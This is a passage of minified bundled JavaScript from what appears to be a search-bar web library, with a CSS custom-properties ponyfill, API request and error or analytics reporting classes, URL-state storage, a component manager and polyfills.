	 * @param {boolean}  [options.updateURLs=true] Determines if relative url()
	 *                   paths will be converted to absolute urls in external CSS
	 * @param {boolean}  [options.watch=false] Determines if a MutationObserver will
	 *                   be created that will execute the ponyfill when a <link> or
	 *                   <style> DOM mutation is observed
	 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
	 *                   1) the XHR object, 2) source node reference, and 3) the
	 *                   source URL as arguments
	 * @param {function} [options.onError] Callback after a CSS parsing error has
	 *                   occurred or an XHR request has failed. Passes 1) an error
	 *                   message, and 2) source node reference, 3) xhr, and 4 url as
	 *                   arguments.
	 * @param {function} [options.onWarning] Callback after each CSS parsing warning
	 *                   has occurred. Passes 1) a warning message as an argument.
	 * @param {function} [options.onSuccess] Callback after CSS data has been
	 *                   collected from each node and before CSS custom properties
	 *                   have been transformed. Allows modifying the CSS data before
	 *                   it is transformed by returning any string value (or false
	 *                   to skip). Passes 1) CSS text, 2) source node reference, and
	 *                   3) the source URL as arguments.
	 * @param {function} [options.onComplete] Callback after all CSS has been
	 *                   processed, legacy-compatible CSS has been generated, and
	 *                   (optionally) the DOM has been updated. Passes 1) a CSS
	 *                   string with CSS variable values resolved, 2) an array of
	 *                   output <style> node references that have been appended to
	 *                   the DOM, 3) an object containing all custom properies names
	 *                   and values, and 4) the ponyfill execution time in
	 *                   milliseconds.
	 * @param {function} [options.onFinally] Callback in modern and legacy browsers
	 *                   after the ponyfill has finished all tasks. Passes 1) a
	 *                   boolean indicating if the last ponyfill call resulted in a
	 *                   style change, 2) a boolean indicating if the current
	 *                   browser provides native support for CSS custom properties,
	 *                   and 3) the ponyfill execution time in milliseconds.
	 * @example
	 *
	 *   cssVars({
	 *     rootElement   : document,
	 *     shadowDOM     : false,
	 *     include       : 'style,link[rel="stylesheet"]',
	 *     exclude       : '',
	 *     variables     : {},
	 *     onlyLegacy    : true,
	 *     preserveStatic: true,
	 *     preserveVars  : false,
	 *     silent        : false,
	 *     updateDOM     : true,
	 *     updateURLs    : true,
	 *     watch         : false,
	 *     onBeforeSend(xhr, node, url) {},
	 *     onError(message, node, xhr, url) {},
	 *     onWarning(message) {},
	 *     onSuccess(cssText, node, url) {},
	 *     onComplete(cssText, styleNode, cssVariables, benchmark) {},
	 *     onFinally(hasChanged, hasNativeSupport, benchmark)
	 *   });
	 */
function wd(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t="cssVars(): ",r=Gp({},pd,e);function n(e,n,i,o){!r.silent&&window.console&&console.error("".concat(t).concat(e,"\n"),n),r.onError(e,n,i,o)}function i(e){!r.silent&&window.console&&console.warn("".concat(t).concat(e)),r.onWarning(e)}function o(e){r.onFinally(Boolean(e),fd,Cd()-r.__benchmark)}if(ld){if(r.watch)return r.watch=pd.watch,Sd(r),void wd(r);if(!1===r.watch&&gd&&(gd.disconnect(),gd=null),!r.__benchmark){if(md===r.rootElement)return void kd(e);var a=Array.apply(null,r.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])'));if(r.__benchmark=Cd(),r.exclude=[gd?'[data-cssvars]:not([data-cssvars=""])':'[data-cssvars="out"]',"link[disabled]:not([data-cssvars])",r.exclude].filter((function(e){return e})).join(","),r.variables=Ad(r.variables),a.forEach((function(e){var t="style"===e.nodeName.toLowerCase()&&e.__cssVars.text,r=t&&e.textContent!==e.__cssVars.text;t&&r&&(e.sheet&&(e.sheet.disabled=!1),e.setAttribute("data-cssvars",""))})),!gd){var s=Array.apply(null,r.rootElement.querySelectorAll('[data-cssvars="out"]'));s.forEach((function(e){var t=e.getAttribute("data-cssvars-group");(t?r.rootElement.querySelector('[data-cssvars="src"][data-cssvars-group="'.concat(t,'"]')):null)||e.parentNode.removeChild(e)})),yd&&a.length<yd&&(yd=a.length,vd.dom={})}}if("loading"!==document.readyState)if(fd&&r.onlyLegacy){var c=!1;if(r.updateDOM){var u=r.rootElement.host||(r.rootElement===document?document.documentElement:r.rootElement);Object.keys(r.variables).forEach((function(e){var t=r.variables[e];c=c||t!==getComputedStyle(u).getPropertyValue(e),u.style.setProperty(e,t)}))}o(c)}else!bd&&(r.shadowDOM||r.rootElement.shadowRoot||r.rootElement.host)?Jp({rootElement:pd.rootElement,include:pd.include,exclude:r.exclude,skipDisabled:!1,onSuccess:function(e,t,r){return!((t.sheet||{}).disabled&&!t.__cssVars)&&((e=((e=e.replace(dd.cssComments,"").replace(dd.cssMediaQueries,"")).match(dd.cssVarDeclRules)||[]).join(""))||!1)},onComplete:function(e,t,n){id(e,{store:vd.dom,onWarning:i}),bd=!0,wd(r)}}):(md=r.rootElement,Jp({rootElement:r.rootElement,include:r.include,exclude:r.exclude,skipDisabled:!1,onBeforeSend:r.onBeforeSend,onError:function(e,t,r){var i=e.responseURL||Ed(r,location.href),o=e.statusText?"(".concat(e.statusText,")"):"Unspecified Error"+(0===e.status?" (possibly CORS related)":"");n("CSS XHR Error: ".concat(i," ").concat(e.status," ").concat(o),t,e,i)},onSuccess:function(e,t,n){if((t.sheet||{}).disabled&&!t.__cssVars)return!1;var i="link"===t.nodeName.toLowerCase(),o="style"===t.nodeName.toLowerCase()&&e!==t.textContent,a=r.onSuccess(e,t,n);return e=void 0!==a&&!1===Boolean(a)?"":a||e,r.updateURLs&&(i||o)&&(e=Md(e,n)),e},onComplete:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=Gp({},vd.dom,vd.user);if(vd.job={},a.forEach((function(e,o){var a=t[o];if(e.__cssVars=e.__cssVars||{},e.__cssVars.text=a,dd.cssVars.test(a))try{var s=nd(a,{preserveStatic:r.preserveStatic,removeComments:!0});id(s,{parseHost:Boolean(r.rootElement.host),store:vd.dom,onWarning:i}),e.__cssVars.tree=s}catch(t){n(t.message,e)}})),Gp(vd.job,vd.dom),r.updateDOM?(Gp(vd.user,r.variables),Gp(vd.job,vd.user)):(Gp(vd.job,vd.user,r.variables),Gp(s,r.variables)),hd.job>0&&Boolean(Object.keys(vd.job).length>Object.keys(s).length||Boolean(Object.keys(s).length&&Object.keys(vd.job).some((function(e){return vd.job[e]!==s[e]})))))Id(r.rootElement),wd(r);else{var c=[],u=[],l=!1;if(r.updateDOM&&hd.job++,a.forEach((function(e,o){var a=!e.__cssVars.tree;if(e.__cssVars.tree)try{sd(e.__cssVars.tree,Gp({},r,{variables:vd.job,onWarning:i}));var s=od(e.__cssVars.tree);if(r.updateDOM){var f=t[o],h=dd.cssVarFunc.test(f);if(e.getAttribute("data-cssvars")||e.setAttribute("data-cssvars","src"),s.length&&h){var p=e.getAttribute("data-cssvars-group")||++hd.group,d=s.replace(/\s/g,""),v=r.rootElement.querySelector('[data-cssvars="out"][data-cssvars-group="'.concat(p,'"]'))||document.createElement("style");l=l||dd.cssKeyframes.test(s),r.preserveStatic&&e.sheet&&(e.sheet.disabled=!0),v.hasAttribute("data-cssvars")||v.setAttribute("data-cssvars","out"),d===e.textContent.replace(/\s/g,"")?(a=!0,v&&v.parentNode&&(e.removeAttribute("data-cssvars-group"),v.parentNode.removeChild(v))):d!==v.textContent.replace(/\s/g,"")&&([e,v].forEach((function(e){e.setAttribute("data-cssvars-job",hd.job),e.setAttribute("data-cssvars-group",p)})),v.textContent=s,c.push(s),u.push(v),v.parentNode||e.parentNode.insertBefore(v,e.nextSibling))}}else e.textContent.replace(/\s/g,"")!==s&&c.push(s)}catch(t){n(t.message,e)}a&&e.setAttribute("data-cssvars","skip"),e.hasAttribute("data-cssvars-job")||e.setAttribute("data-cssvars-job",hd.job)})),yd=r.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])').length,r.shadowDOM)for(var f,h=[].concat(r.rootElement).concat(Array.apply(null,r.rootElement.querySelectorAll("*"))),p=0;f=h[p];++p)if(f.shadowRoot&&f.shadowRoot.querySelector("style")){var d=Gp({},r,{rootElement:f.shadowRoot});wd(d)}r.updateDOM&&l&&xd(r.rootElement),md=!1,r.onComplete(c.join(""),u,JSON.parse(JSON.stringify(vd.job)),Cd()-r.__benchmark),o(u.length)}}}));else document.addEventListener("DOMContentLoaded",(function t(r){wd(e),document.removeEventListener("DOMContentLoaded",t)}))}}function Sd(e){function t(e){var t=r(e)&&e.hasAttribute("disabled"),n=(e.sheet||{}).disabled;return t||n}function r(e){return"link"===e.nodeName.toLowerCase()&&-1!==(e.getAttribute("rel")||"").indexOf("stylesheet")}function n(e){return"style"===e.nodeName.toLowerCase()}window.MutationObserver&&(gd&&(gd.disconnect(),gd=null),(gd=new MutationObserver((function(i){i.some((function(i){return function(n){var i=!1;if("attributes"===n.type&&r(n.target)&&!t(n.target)){var o="disabled"===n.attributeName,a="href"===n.attributeName,s="skip"===n.target.getAttribute("data-cssvars"),c="src"===n.target.getAttribute("data-cssvars");o?i=!s&&!c:a&&(s?n.target.setAttribute("data-cssvars",""):c&&Id(e.rootElement,!0),i=!0)}return i}(i)||function(e){var t=!1;if("childList"===e.type){var r=n(e.target),i="out"===e.target.getAttribute("data-cssvars");t=r&&!i}return t}(i)||function(e){var i=!1;return"childList"===e.type&&(i=Array.apply(null,e.addedNodes).some((function(e){var i=1===e.nodeType&&e.hasAttribute("data-cssvars"),o=n(e)&&dd.cssVars.test(e.textContent);return!i&&(r(e)||o)&&!t(e)}))),i}(i)||function(t){var r=!1;return"childList"===t.type&&(r=Array.apply(null,t.removedNodes).some((function(t){var r=1===t.nodeType,n=r&&"out"===t.getAttribute("data-cssvars"),i=r&&"src"===t.getAttribute("data-cssvars"),o=i;if(i||n){var a=t.getAttribute("data-cssvars-group"),s=e.rootElement.querySelector('[data-cssvars-group="'.concat(a,'"]'));i&&Id(e.rootElement,!0),s&&s.parentNode.removeChild(s)}return o}))),r}(i)}))&&wd(e)}))).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0}))}function kd(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;clearTimeout(_d),_d=setTimeout((function(){e.__benchmark=null,wd(e)}),t)}function xd(e){var t=["animation-name","-moz-animation-name","-webkit-animation-name"].filter((function(e){return getComputedStyle(document.body)[e]}))[0];if(t){for(var r=e.getElementsByTagName("*"),n=[],i=0,o=r.length;i<o;i++){var a=r[i];"none"!==getComputedStyle(a)[t]&&(a.style[t]+="__CSSVARSPONYFILL-KEYFRAMES__",n.push(a))}document.body.offsetHeight;for(var s=0,c=n.length;s<c;s++){var u=n[s].style;u[t]=u[t].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}function Md(e,t){return(e.replace(dd.cssComments,"").match(dd.cssUrls)||[]).forEach((function(r){var n=r.replace(dd.cssUrls,"$1"),i=Ed(n,t);e=e.replace(r,r.replace(n,i))})),e}function Ad(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=/^-{2}/;return Object.keys(e).reduce((function(r,n){return r[t.test(n)?n:"--".concat(n.replace(/^-+/,""))]=e[n],r}),{})}function Ed(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,r=document.implementation.createHTMLDocument(""),n=r.createElement("base"),i=r.createElement("a");return r.head.appendChild(n),r.body.appendChild(i),n.href=t,i.href=e,i.href}function Cd(){return ld&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}function Id(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=Array.apply(null,e.querySelectorAll('[data-cssvars="skip"],[data-cssvars="src"]'));r.forEach((function(e){return e.setAttribute("data-cssvars","")})),t&&(vd.dom={})}wd.reset=function(){for(var e in hd.job=0,hd.group=0,md=!1,gd&&(gd.disconnect(),gd=null),yd=0,_d=null,bd=!1,vd)vd[e]={}};var Td="get",Od="post",Rd=function(){function e(){}var t=e.prototype;return t.get=function(e,t,r){return this.request(Td,this.encodeParams(e,t),r)},t.post=function(e,t,r,n){return this.request(Od,this.encodeParams(e,t),ua({},{body:$o(r),credentials:void 0},n))},t.request=function(e,t,r){var n=ua({},{method:e,credentials:"include"},r);return this._fetch(t,n)},t._fetch=function(e,t){return window.fetch?fetch(e,t):uu(e,t)},t.beacon=function(e,t){return this._sendBeacon(e,$o(t))},t._sendBeacon=function(e,t){if(window.navigator&&window.navigator.sendBeacon)return window.navigator.sendBeacon(e,t);var r=window.event&&window.event.type,n="unload"===r||"beforeunload"===r,i="XMLHttpRequest"in window?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");return i.open("POST",e,!n),i.setRequestHeader("Accept","*/*"),"string"==typeof t?i.setRequestHeader("Content-Type","text/plain;charset=UTF-8"):"[object Blob]"===Object.prototype.toString.call(t)&&t.type&&i.setRequestHeader("Content-Type",t.type),i.send(t),!0},t.encodeParams=function(e,t){if("object"==typeof t){var r=su(e).call(e,"?")>-1,n="";for(var i in t)r?n+="&":(r=!0,n+="?"),n+=i+"="+encodeURIComponent(t[i]);return e+n}},e}(),Fd=function(){function e(e,t){if(void 0===e&&(e={}),this._requester=new Rd,this._environment=e.environment||"production",this._baseUrl=e.baseUrl||zh(this._environment),this._endpoint=e.endpoint||null,this._apiKey=e.apiKey||null,this._version=e.version||20190101,this._params=e.params||{},!t)throw new Al("Must include storage","ApiRequest");this._storage=t}var t=e.prototype;return t.get=function(e){return this._requester.get(this._baseUrl+this._endpoint,ua({},this.baseParams(),this.sanitizeParams(this._params)),e)},t.post=function(e){return this._requester.post(this._baseUrl+this._endpoint,this.baseParams(),this.sanitizeParams(this._params),e)},t.baseParams=function(){var e={v:this._version,api_key:this._apiKey,jsLibVersion:"searchbar-v1.0.3",sessionTrackingEnabled:this._storage.get(Hf).value},t=new Hh(this._storage.getCurrentStateUrlMerged());return t.has("beta")&&(e.beta=t.get("beta")),e},t.sanitizeParams=function(e){var t;return void 0===e&&(e={}),Ta(t=As(e)).call(t,(function(t){void 0!==e[t]&&null!==e[t]||delete e[t]})),e},e}(),Ld=function(){function e(e,t){var r=this;if(this.apiKey=e.apiKey,this.experienceKey=e.experienceKey,this.experienceVersion=e.experienceVersion||"config1.0",this.printVerbose=e.printVerbose,this.sendToServer=e.sendToServer,this.sendToServer&&!t)throw new Al("Must include storage to send errors to server","ErrorReporter");this.storage=t,this.environment=e.environment,window.addEventListener("error",(function(e){return r.report(e.error)})),window.addEventListener("unhandledrejection",(function(e){return r.report(e.error)}))}var t=e.prototype;return t.report=function(e){if(e instanceof Ml&&!e.reported){if(e.reported=!0,this.printError(e),this.sendToServer){var t={endpoint:"/v2/accounts/me/answers/errors",apiKey:this.apiKey,version:20190301,environment:this.environment,params:{libVersion:"searchbar-v1.0.3",experienceVersion:this.experienceVersion,experienceKey:this.experienceKey,error:e.toJson()}};new Fd(t,this.storage).get().catch(console.err)}return e}},t.printError=function(e){this.printVerbose?console.error("error: "+e.errorMessage+"\ncode: "+e.errorCode+"\nboundary: "+e.boundary+"\nstack: "+e.stack):console.error(e.toString())},e}();function jd(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}var Pd=function(){function e(e,t,r,n,i){void 0===n&&(n={}),void 0===i&&(i="production"),this._businessId=r,this._globalOptions=ua({},n,{experienceKey:e}),this._environment=i,this._baseUrl=Zh(this._environment),this._conversionTrackingEnabled=!1,t&&(this._globalOptions.experienceVersion=t)}var t=e.prototype;return t.getQueryId=function(){return this._globalOptions.queryId},t.setQueryId=function(e){this._globalOptions.queryId=e},t.report=function(e){var t={};if(this._conversionTrackingEnabled&&"function"==typeof ytag)ytag("optin",!0),t=ytag("yfpc",null);else if(this._conversionTrackingEnabled)throw new Ol("Tried to enable conversion tracking without including ytag");if(!(e instanceof ph))throw new Ol("Tried to send invalid analytics event",e);return e.addOptions(this._globalOptions),(new Rd).beacon(this._baseUrl+"/realtimeanalytics/data/answers/"+this._businessId,function(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=jd(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=jd(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}({data:e.toApiEvent()},t))},t.setConversionTrackingEnabled=function(e){this._conversionTrackingEnabled=e,this._baseUrl=Zh(this._environment,e)},e}(),Nd=function(){function e(){this._listeners={}}var t=e.prototype;return t.on=function(e,t,r){if("function"!=typeof t)throw new Error("callback handler should be of type {function}");return void 0===this._listeners[e]&&(this._listeners[e]=[]),this._listeners[e].push({event:e,cb:t,once:r||!1}),this},t.once=function(e,t){return this.on(e,t,!0)},t.off=function(e){return delete this._listeners[e],this},t.emit=function(e,t){var r=this._listeners[e];if(void 0!==r){for(var n=[],i=0;i<r.length;i++)r[i].cb(t),!0!==r[i].once&&n.push(r[i]);return this._listeners[e]=n,this}},e}(),qd=Pu;function Dd(e,t){var r,n;if(void 0===kc||null==vc(e)){if(Es(e)||(n=function(e,t){var r;if(!e)return;if("string"==typeof e)return Bd(e,t);var n=Rc(r=Object.prototype.toString.call(e)).call(r,8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Mc(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Bd(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0;return function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return n=dc(e),pc(r=n.next).call(r,n)}function Bd(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var Ud=r((function(e,t){ha(t,"__esModule",{value:!0}),t.areEquivalentParams=void 0,t.areEquivalentParams=function(e,t){var r=Mc(Wc(e).call(e)),n=Mc(Wc(t).call(t));if(r.length!==n.length)return!1;for(var i,o=Dd(Wc(e).call(e));!(i=o()).done;){var a=i.value,s=a[0];if(a[1]!==t.get(s))return!1}return!0}}));t(Ud);Ud.areEquivalentParams;var Vd=r((function(e,t){ha(t,"__esModule",{value:!0});var r=function(){function e(e){void 0===e&&(e=""),this.params=this.parse(e)}var t=e.prototype;return t.parse=function(t){var r=new qd,n=t;if(!n)return r;su(t).call(t,"?")>-1&&(n=Rc(t).call(t,su(t).call(t,"?")+1));for(var i=n.split("&"),o=0;o<i.length;o++){var a=i[o].split("=");a.length>1?r.set(a[0],e.decode(a[1])):r.set(a[0],"")}return r},t.get=function(e){return this.params.get(e)},t.set=function(e,t){this.params.set(e,t)},t.has=function(e){return e in this.params},t.delete=function(e){this.params.delete(e)},t.toString=function(){var t,r=[];return Ta(t=this.params).call(t,(function(t,n){var i=t||"";r.push(n+"="+e.encode(i))})),r.join("&")},t.entries=function(){var e,t=[];return Ta(e=this.params).call(e,(function(e,r){t.push([r,e])})),t},e.decode=function(e){return decodeURIComponent(e.replace(/[ +]/g,"%20"))},e.encode=function(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","%20":"+"};return encodeURIComponent(e).replace(/[!'()]|%20/g,(function(e){return t[e]}))},e}();t.default=r}));function Hd(e,t){var r,n;if(void 0===kc||null==vc(e)){if(Es(e)||(n=function(e,t){var r;if(!e)return;if("string"==typeof e)return zd(e,t);var n=Rc(r=Object.prototype.toString.call(e)).call(r,8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Mc(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return zd(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0;return function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return n=dc(e),pc(r=n.next).call(r,n)}function zd(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}t(Vd);var Kd=t(r((function(t,r){var n=e&&e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};ha(r,"__esModule",{value:!0});var i=n(Vd),o=function(){function e(e){var t=this;this.popListener=e,this.params=new i.default,window.addEventListener("popstate",(function(){t.params=new i.default(window.location.search.substring(1)),t.popListener(t.getAll(),t.getUrlWithCurrentState())}))}var t=e.prototype;return t.init=function(e){this.params=new i.default(e)},t.set=function(e,t){if("string"!=typeof e)throw new Error("Storage data key must be a string: "+e);if("string"!=typeof t)throw new Error("Storage data value must be a string: "+t);this.params.set(e,t)},t.replaceHistoryWithState=function(){var e=new i.default(window.location.search.substring(1));Ud.areEquivalentParams(this.params,e)||window.history.replaceState(null,"","?"+this.params.toString())},t.pushStateToHistory=function(){var e=new i.default(window.location.search.substring(1));Ud.areEquivalentParams(this.params,e)||window.history.pushState(null,"","?"+this.params.toString())},t.get=function(e){if("string"!=typeof e)throw new Error("Storage data key must be a string: "+e);return this.params.get(e)},t.delete=function(e){if("string"!=typeof e)throw new Error("Storage data key must be a string: "+e);this.params.delete(e)},t.getAll=function(){for(var e,t=new qd,r=Hd(Wc(n=this.params).call(n));!(e=r()).done;){var n,i=e.value,o=i[0],a=i[1];t.set(o,a)}return t},t.getUrlWithCurrentState=function(){return this.params.toString()},e}();r.default=o}))),Zd=function(){function e(e){var t=this;void 0===e&&(e={}),this.persistedStateListeners={update:e.updateListener||function(){},reset:e.resetListener||function(){}},this.persistedValueParser=e.persistedValueParser,this.popListener=function(e,r){t.persistedStateListeners.update(e,r),t.persistedStateListeners.reset(e,r)},this.storage=new qd,this.persistentStorage=new Kd(this.popListener),this.listeners=[]}var t=e.prototype;return t.init=function(e){var t,r=this;return this.persistentStorage.init(e),Ta(t=this.persistentStorage.getAll()).call(t,(function(e,t){var n=r.persistedValueParser?r.persistedValueParser(t,e):e;r.set(t,n)})),this},t.set=function(e,t){if(null==e||"string"!=typeof e)throw new Tl("Storage key must be of type string",e,t);if(void 0===t)throw new Tl("Data cannot be of type undefined",e,t);this.storage.set(e,t),this._callListeners("update",e)},t.setWithPersist=function(e,t){this.set(e,t);var r=t;"string"!=typeof t&&(r=$o(t)),this.persistentStorage.set(e,r)},t.pushStateToHistory=function(){this.persistentStorage.pushStateToHistory(),this.persistedStateListeners.update(this.persistentStorage.getAll(),this.getCurrentStateUrlMerged())},t.get=function(e){return this.storage.get(e)},t.getAll=function(){return new qd(this.storage)},t.delete=function(e){if(null==e||"string"!=typeof e)throw new Tl("Storage key must be of type string",e);this.storage.delete(e),this.persistentStorage.delete(e)},t.has=function(e){return this.storage.has(e)},t.getCurrentStateUrlMerged=function(){var e,t=new Hh(window.location.search.substring(1));return Ta(e=this.persistentStorage.getAll()).call(e,(function(e,r){t.set(r,e)})),t.toString()},t.getUrlWithCurrentState=function(){return this.persistentStorage.getUrlWithCurrentState()},t.registerListener=function(e){if(!e.eventType||!e.storageKey||!e.callback||"function"!=typeof e.callback)throw new Tl("Invalid listener applied in storage: "+e);this.listeners.push(e)},t.removeListener=function(e){var t;this.listeners=Ba(t=this.listeners).call(t,(function(t){return t!==e}))},t._callListeners=function(e,t){var r,n=this;Ta(r=this.listeners).call(r,(function(r){r.storageKey===t&&r.eventType===e&&r.callback(n.get(t))}))},e}(),Qd=function(){function e(e){void 0===e&&(e={}),this.limit=e.limit||20,this.verticalKey=e.verticalKey||null,this.defaultInitialSearch=e.defaultInitialSearch,this.validate(),xl(this)}return e.prototype.validate=function(){if("number"!=typeof this.limit||this.limit<1||this.limit>50)throw new El("Search Limit must be between 1 and 50","SearchConfig")},e}(),Wd=ja("splice"),Gd=Math.max,$d=Math.min;z({target:"Array",proto:!0,forced:!Wd},{splice:function(e,t){var r,n,i,o,a,s,c=Te(this),u=it(c.length),l=st(e,u),f=arguments.length;if(0===f?r=n=0:1===f?(r=0,n=u-l):(r=f-2,n=$d(Gd(ne(t),0),u-l)),u+r-n>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(i=ba(c,n),o=0;o<n;o++)(a=l+o)in c&&rr(i,o,c[a]);if(i.length=n,r<n){for(o=l;o<u-n;o++)s=o+r,(a=o+n)in c?c[s]=c[a]:delete c[s];for(o=u;o>u-n+r;o--)delete c[o-1]}else if(r>n)for(o=u-n;o>l;o--)s=o+r-1,(a=o+n-1)in c?c[s]=c[a]:delete c[s];for(o=0;o<r;o++)c[o+l]=arguments[o+2];return c.length=u-n+r,i}});var Jd=Yo("Array").splice,Yd=Array.prototype,Xd=function(e){var t=e.splice;return e===Yd||e instanceof Array&&t===Yd.splice?Jd:t},ev=ka.findIndex,tv=!0;"findIndex"in[]&&Array(1).findIndex((function(){tv=!1})),z({target:"Array",proto:!0,forced:tv},{findIndex:function(e){return ev(this,e,arguments.length>1?arguments[1]:void 0)}});var rv=Yo("Array").findIndex,nv=Array.prototype,iv=function(e){var t=e.findIndex;return e===nv||e instanceof Array&&t===nv.findIndex?rv:t};function ov(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}var av=function(){function e(e){this._activeComponents=[],this._componentRegistry=e,this._componentIdCounter=0,this._core=null,this._renderer=null,this._analyticsReporter=null,this._componentTypeToComponentNames={},this._componentToModuleIdListener=new qd}var t=e.prototype;return t.setRenderer=function(e){return this._renderer=e,this},t.setCore=function(e){return this._core=e,this},t.setAnalyticsReporter=function(e){return this._analyticsReporter=e,this},t.register=function(e){return this._componentRegistry[e.type]=e,this},t.getSimilarComponents=function(e){var t,r=Ba(t=As(this._componentRegistry)).call(t,(function(t){return xh(t).call(t,e.substring(0,2))}));return 0===r.length&&(r=As(this._componentRegistry)),r},t.create=function(e,t){var r,n,i={core:this._core,renderer:this._renderer,analyticsReporter:this._analyticsReporter,componentManager:this,uniqueId:this._componentIdCounter};this._componentIdCounter++;var o=this._componentRegistry[e];if(!o)throw new Cl("Component type "+e+" is not recognized as a valid component. You might have meant "+this.getSimilarComponents(e).join(", ")+"?");if(!o.areDuplicateNamesAllowed()&&ap(r=this._activeComponents).call(r,(function(e){return e.name===t.name})))throw new Cl("Another component with name "+t.name+" already exists",e);var a=function(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=ov(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=ov(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}({isTwin:ap(n=this._activeComponents).call(n,(function(t){return t.constructor.type===e}))},t),s=new this._componentRegistry[e](a,i).init(a);if(this._activeComponents.push(s),this._componentTypeToComponentNames[e]||(this._componentTypeToComponentNames[e]=[]),this._componentTypeToComponentNames[e].push(s.name),this._core&&null!==this._core.storage){if(void 0===s.moduleId||null===s.moduleId)return s;var c={eventType:"update",storageKey:s.moduleId,callback:function(e){return s.setState(e)}};this._core.storage.registerListener(c),this._componentToModuleIdListener.set(s,c)}return s},t.remove=function(e){var t;this._core.storage.removeListener(this._componentToModuleIdListener.get(e));var r,n=iv(t=this._activeComponents).call(t,(function(t){return t.uniqueId===e.uniqueId}));-1!==n&&Xd(r=this._activeComponents).call(r,n,1)},t.removeByName=function(e){var t,r=_u(t=this._activeComponents).call(t,(function(t){return t.name===e}));r.remove(),Gh.empty(r._container)},t.getActiveComponent=function(e){var t;return _u(t=this._activeComponents).call(t,(function(t){return t.constructor.type===e}))},t.getComponentNamesForComponentTypes=function(e){var t=this;return qs(e).call(e,(function(e,r){return bl(e).call(e,t._componentTypeToComponentNames[r]||[])}),[])},e}();function sv(e){var t;try{t=JSON.parse(e)}catch(e){return!1}return!!t&&("object"==typeof t&&!Es(t))}var cv=[].reverse,uv=[1,2];z({target:"Array",proto:!0,forced:String(uv)===String(uv.reverse())},{reverse:function(){return ya(this)&&(this.length=this.length),cv.call(this)}});var lv=Yo("Array").reverse,fv=Array.prototype,hv=function(e){var t=e.reverse;return e===fv||e instanceof Array&&t===fv.reverse?lv:t},pv=t(r((function(e){function t(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Ds(e,n.key,n)}}e.exports=function(e,r,n){return r&&t(e.prototype,r),n&&t(e,n),e},e.exports.default=e.exports,e.exports.__esModule=!0}))),dv=r((function(t,r){var n="[object Arguments]",i="[object Function]",o="[object GeneratorFunction]",a="[object Map]",s="[object Set]",c=/\w*$/,u=/^\[object .+?Constructor\]$/,l=/^(?:0|[1-9]\d*)$/,f={};f[n]=f["[object Array]"]=f["[object ArrayBuffer]"]=f["[object DataView]"]=f["[object Boolean]"]=f["[object Date]"]=f["[object Float32Array]"]=f["[object Float64Array]"]=f["[object Int8Array]"]=f["[object Int16Array]"]=f["[object Int32Array]"]=f[a]=f["[object Number]"]=f["[object Object]"]=f["[object RegExp]"]=f[s]=f["[object String]"]=f["[object Symbol]"]=f["[object Uint8Array]"]=f["[object Uint8ClampedArray]"]=f["[object Uint16Array]"]=f["[object Uint32Array]"]=!0,f["[object Error]"]=f[i]=f["[object WeakMap]"]=!1;var h="object"==typeof e&&e&&e.Object===Object&&e,p="object"==typeof self&&self&&self.Object===Object&&self,d=h||p||Function("return this")(),v=r&&!r.nodeType&&r,m=v&&t&&!t.nodeType&&t,g=m&&m.exports===v;function y(e,t){return e.set(t[0],t[1]),e}function _(e,t){return e.add(t),e}function b(e,t,r,n){var i=-1,o=e?e.length:0;for(n&&o&&(r=e[++i]);++i<o;)r=t(r,e[i],i,e);return r}function w(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function S(e){var t=-1,r=Array(e.size);return 